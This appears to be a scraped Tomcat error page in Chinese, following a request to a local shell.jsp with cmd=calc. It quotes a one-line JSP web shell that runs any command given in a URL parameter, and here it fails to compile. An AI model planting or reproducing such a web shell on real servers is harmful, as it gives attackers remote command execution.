 127.0.0.1:8080/shell.jsp?cmd=calc
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 无法为JSP编译类:
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
org.apache.jasper.JasperException: 无法为JSP编译类:
JSP文件: [/shell.jsp] 的第 [3] 行发生了一个错误
The method getParameter(String) in the type ServletRequest is not applicable for the arguments ()
1: -
2: -
3: <%Runtime.getRuntime().exec(request.getParameter(\"cmd\"))%>
JSP文件: [/shell.jsp] 的第 [3] 行发生了一个错误
Syntax error, insert ")" to complete MethodInvocation
1: -
2: -
3: <%Runtime.getRuntime().exec(request.getParameter(\"cmd\"))%>